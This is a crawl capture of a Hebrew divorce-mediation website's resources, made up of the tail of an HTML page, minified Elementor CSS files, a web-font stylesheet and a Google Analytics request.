rel='stylesheet' id='pojo-a11y-css'  href='https://www.divorce-nice.com/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' media='all' /><link data-minify="1" rel='stylesheet' id='google-earlyaccess-2-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1644413535' media='all' /><link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1644413535' media='all' /><link rel='stylesheet' id='e-animations-css'  href='https://www.divorce-nice.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.4.8' media='all' /></noscript><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cfab84a5dd844f1898414b4a6ebe50f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769163303 -->

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1024.css?ver=1644413535
body_size: 634
content:
.elementor-1024 .elementor-element.elementor-element-0094ea0{text-align:center}.elementor-1024 .elementor-element.elementor-element-23ebaaf .elementor-spacer-inner{height:50px}.elementor-1024 .elementor-element.elementor-element-1bd36cc:not(.elementor-motion-effects-element-type-background),.elementor-1024 .elementor-element.elementor-element-1bd36cc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#F8FCFE}.elementor-1024 .elementor-element.elementor-element-1bd36cc{border-style:solid;border-width:1px 0 0 0;border-color:rgba(201,221,226,.25);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:70px 0 70px 0}.elementor-1024 .elementor-element.elementor-element-1bd36cc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{margin:0 0 0 50px;padding:0 0 0 0}.elementor-1024 .elementor-element.elementor-element-3b9c7b5{text-align:center}.elementor-1024 .elementor-element.elementor-element-3b9c7b5 .elementor-heading-title{font-family:"Assistant",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group{padding-right:calc(10px/2);padding-left:calc(10px/2);margin-bottom:10px}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-form-fields-wrapper{margin-left:calc(-10px/2);margin-right:calc(-10px/2);margin-bottom:-10px}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group.recaptcha_v3-bottomleft,.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0}body.rtl .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-inline .elementor-field-group>label{padding-left:0}body:not(.rtl) .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-inline .elementor-field-group>label{padding-right:0}body .elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-labels-above .elementor-field-group>label{padding-bottom:0}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-type-html{padding-bottom:0}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group .elementor-field,.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-subgroup label{font-family:"Open Sans Hebrew",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-field-group .elementor-select-wrapper select{background-color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-next{background-color:#31909E;color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]{background-color:#31909E;color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"] svg *{fill:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-previous{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-next:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .elementor-button[type="submit"]:hover svg *{fill:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3 .e-form__buttons__wrapper__button-previous:hover{color:#fff}.elementor-1024 .elementor-element.elementor-element-92716b3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px}.elementor-1024 .elementor-element.elementor-element-8505261{text-align:center}.elementor-1024 .elementor-element.elementor-element-8505261 .elementor-heading-title{color:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2)}body.rtl .elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2)}body:not(.rtl) .elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2)}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-icon i{color:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-icon svg{fill:#31909E}.elementor-1024 .elementor-element.elementor-element-bdfd28f{--e-icon-list-icon-size:14px}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-text{color:#54595f}.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-item>.elementor-icon-list-text,.elementor-1024 .elementor-element.elementor-element-bdfd28f .elementor-icon-list-item>a{font-family:"Open Sans Hebrew",Sans-serif}@media(max-width:1024px) and (min-width:768px){.elementor-1024 .elementor-element.elementor-element-b174905{width:100%}}@media(max-width:1024px){.elementor-1024 .elementor-element.elementor-element-1bd36cc{padding:50px 50px 50px 50px}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{margin:0 0 0 0;padding:50px 0 50px 0}}@media(max-width:767px){.elementor-1024 .elementor-element.elementor-element-1bd36cc{padding:50px 30px 50px 30px}.elementor-1024 .elementor-element.elementor-element-b174905>.elementor-element-populated{padding:50px 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1419.css?ver=1644413535
body_size: 442
content:
.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container{min-height:45px}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-39f155f:not(.elementor-motion-effects-element-type-background),.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-39f155f{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1419 .elementor-element.elementor-element-39f155f>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1419 .elementor-element.elementor-element-7d6a5acf{text-align:center}.elementor-1419 .elementor-element.elementor-element-7d6a5acf .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif;font-size:32px;text-shadow:-5px 0 0 rgba(0,0,0,.9)}.elementor-1419 .elementor-element.elementor-element-877b103{text-align:center}.elementor-1419 .elementor-element.elementor-element-877b103 .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif;font-size:22px;text-shadow:0 0 10px rgba(0,0,0,.3)}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container{max-width:1600px;min-height:0}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1419 .elementor-element.elementor-element-28387c5{border-style:solid;border-width:0 0 1px 0;border-color:#d8d8d8;transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1419 .elementor-element.elementor-element-28387c5>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0)}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu .elementor-item{font-family:"Open Sans Hebrew",Sans-serif;font-size:15px;font-weight:800}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main .elementor-item{color:#262a2b;fill:#262a2b;padding-left:8px;padding-right:8px;padding-top:60px;padding-bottom:60px}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown{background-color:#f9f9f9}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a:hover,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--dropdown a.highlighted{background-color:#e8c204}.elementor-1419 .elementor-element.elementor-element-e5b969a .elementor-button{font-family:"Assistant",Sans-serif;font-weight:600;background-color:#31909E}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0 0 0 20px}@media(min-width:768px){.elementor-1419 .elementor-element.elementor-element-6598b2f{width:14.188%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:67.875%}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:17.603%}}@media(max-width:1024px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:40px 20px 40px 20px}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:0 0 0 0}}@media(max-width:767px){.elementor-1419 .elementor-element.elementor-element-39f155f{padding:10px 20px 10px 20px}.elementor-1419 .elementor-element.elementor-element-292a7931>.elementor-element-populated{margin:0 0 0 0}.elementor-1419 .elementor-element.elementor-element-28387c5{padding:30px 20px 30px 20px}.elementor-1419 .elementor-element.elementor-element-6598b2f{width:70%}.elementor-1419 .elementor-element.elementor-element-36df5ebd{width:30%}.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-1419 .elementor-element.elementor-element-71c1943d .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:44px!important}.elementor-1419 .elementor-element.elementor-element-5e8cba4{width:100%}.elementor-1419 .elementor-element.elementor-element-e5b969a>.elementor-widget-container{margin:30px 0 0 0}}@media(max-width:1024px) and (min-width:768px){.elementor-1419 .elementor-element.elementor-element-292a7931{width:30%}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1421.css?ver=1644413535
body_size: 157
content:
.elementor-1421 .elementor-element.elementor-element-2fc028bc:not(.elementor-motion-effects-element-type-background),.elementor-1421 .elementor-element.elementor-element-2fc028bc>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#ABC9C5}.elementor-1421 .elementor-element.elementor-element-2fc028bc{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1421 .elementor-element.elementor-element-2fc028bc>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1421 .elementor-element.elementor-element-52182714{text-align:center}.elementor-1421 .elementor-element.elementor-element-52182714 .elementor-heading-title{color:#FFF;font-family:"Assistant",Sans-serif}.elementor-1421 .elementor-element.elementor-element-a615acb{padding:0 0 50px 0}.elementor-1421 .elementor-element.elementor-element-f8d91c0{text-align:right;font-family:"Open Sans Hebrew",Sans-serif;font-size:17px;font-weight:400}.elementor-1421 .elementor-element.elementor-element-b40b1f1{text-align:right}.elementor-1421 .elementor-element.elementor-element-6cdffd2 .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;background-color:#31909E}.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0 0 0 0}.elementor-1421 .elementor-element.elementor-element-b2896ab .elementor-heading-title{font-family:"Open Sans Hebrew",Sans-serif;font-size:23px}.elementor-1421 .elementor-element.elementor-element-595671a{--grid-column-gap:30px;--grid-row-gap:35px}.elementor-1421 .elementor-element.elementor-element-595671a .elementor-post__title,.elementor-1421 .elementor-element.elementor-element-595671a .elementor-post__title a{font-family:"Open Sans Hebrew",Sans-serif;font-weight:700}.elementor-1421 .elementor-element.elementor-element-595671a .elementor-post__excerpt p{font-family:"Open Sans Hebrew",Sans-serif}@media(max-width:1024px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{padding:20px 0 0 0}}@media(min-width:768px){.elementor-1421 .elementor-element.elementor-element-557a363{width:77.193%}.elementor-1421 .elementor-element.elementor-element-0d1df88{width:22.721%}}@media(max-width:767px){.elementor-1421 .elementor-element.elementor-element-6cdffd2>.elementor-widget-container{margin:0 0 0 0;padding:10px 0 0 0}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/wp-content/uploads/elementor/css/post-1799.css?ver=1644413535
body_size: 218
content:
.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{max-width:1301px;min-height:60vh}.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container>.elementor-row>.elementor-column>.elementor-column-wrap>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-background-overlay{background-color:#000;opacity:.65;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-1799 .elementor-element.elementor-element-9376552{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-1799 .elementor-element.elementor-element-c1f7900{text-align:center}.elementor-1799 .elementor-element.elementor-element-c1f7900 .elementor-heading-title{color:#fff;font-family:"Assistant",Sans-serif;font-size:65px;font-weight:900;line-height:1.2em}.elementor-1799 .elementor-element.elementor-element-c832272 img{width:77%}.elementor-1799 .elementor-element.elementor-element-b5716ec .elementor-button{font-family:"Open Sans Hebrew",Sans-serif;background-color:#31909E}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{margin:0 0 0 0}.elementor-1799 .elementor-element.elementor-element-dd28aee{text-align:center;color:#FFFFFFF5;font-family:"Open Sans Hebrew",Sans-serif;font-size:22px;font-weight:600;line-height:2em}.elementor-1799 .elementor-element.elementor-element-dd28aee>.elementor-widget-container{padding:20px 0 0 0}#elementor-popup-modal-1799 .dialog-message{width:640px;height:auto}#elementor-popup-modal-1799{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8)}#elementor-popup-modal-1799 .dialog-close-button{display:flex;font-size:55px}#elementor-popup-modal-1799 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,.2)}#elementor-popup-modal-1799 .dialog-close-button i{color:#FFF}#elementor-popup-modal-1799 .dialog-close-button svg{fill:#FFF}@media(max-width:1024px){.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{min-height:800px}.elementor-1799 .elementor-element.elementor-element-9376552{padding:0 25px 0 25px}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{padding:20px 0 0 0}}@media(max-width:767px){.elementor-1799 .elementor-element.elementor-element-9376552>.elementor-container{min-height:612px}.elementor-1799 .elementor-element.elementor-element-9376552{padding:0 20px 0 20px}.elementor-1799 .elementor-element.elementor-element-c1f7900 .elementor-heading-title{font-size:35px}.elementor-1799 .elementor-element.elementor-element-c832272 img{width:94%}.elementor-1799 .elementor-element.elementor-element-b5716ec>.elementor-widget-container{margin:0 0 0 0;padding:10px 0 0 0}.elementor-1799 .elementor-element.elementor-element-dd28aee{font-size:16px}#elementor-popup-modal-1799 .dialog-close-button{font-size:25px}}

--- FILE ---
content_type: text/css
request_url: https://www.divorce-nice.com/wp-content/cache/min/1/earlyaccess/opensanshebrew.css?ver=1644413535
body_size: -31
content:
@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-LightItalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:300;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Light.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Italic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:400;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Regular.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-BoldItalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:700;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-Bold.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:italic;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBoldItalic.ttf) format('truetype')}@font-face{font-display:swap;font-family:'Open Sans Hebrew';font-style:normal;font-weight:800;src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot);src:url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.eot?#iefix) format('embedded-opentype'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff2) format('woff2'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.woff) format('woff'),url(//fonts.gstatic.com/ea/opensanshebrew/v3/OpenSansHebrew-ExtraBold.ttf) format('truetype')}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=90988433&t=pageview&_s=1&dl=https%3A%2F%2Fwww.divorce-nice.com%2F2021%2F04%2F29%2F%25D7%2590%25D7%2599%25D7%259A-%25D7%259C%25D7%2594%25D7%25AA%25D7%259B%25D7%2595%25D7%25A0%25D7%259F-%25D7%259C%25D7%2592%25D7%2599%25D7%25A9%25D7%2595%25D7%25A8-%25D7%2592%25D7%2599%25D7%25A8%25D7%2595%25D7%25A9%25D7%2599%25D7%259F%2F&ul=en-us%40posix&dt=%D7%90%D7%99%D7%9A%20%D7%9C%D7%94%D7%AA%D7%9B%D7%95%D7%A0%D7%9F%20%D7%9C%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20-%20%D7%92%D7%99%D7%A9%D7%95%D7%A8%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%7C%20%D7%9E%D7%92%D7%A9%D7%A8%D7%99%20%D7%92%D7%99%D7%A8%D7%95%D7%A9%D7%99%D7%9F%20%D7%91%D7%94%D7%A1%D7%9B%D7%9E%D7%94%20-%20%D7%94%D7%99%D7%9C%D7%94%20%D7%94%D7%91%D7%A8%20%D7%A8%D7%9D%20%D7%A9%D7%A4%D7%99%D7%A0%D7%A8%20%D7%A2%D7%95%D7%A8%D7%9A%20%D7%93%D7%99%D7%9F%20%D7%90%D7%95%D7%A8%D7%99%20%D7%93%D7%95%D7%9F%20%D7%99%D7%97%D7%99%D7%99%D7%90&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1067806203&gjid=1853652649&cid=39994507.1769181000&tid=UA-180309076-1&_gid=1331897650.1769181000&_r=1&_slc=1&z=1585302758
body_size: -451
content:
2,cG-P38X1QBBFY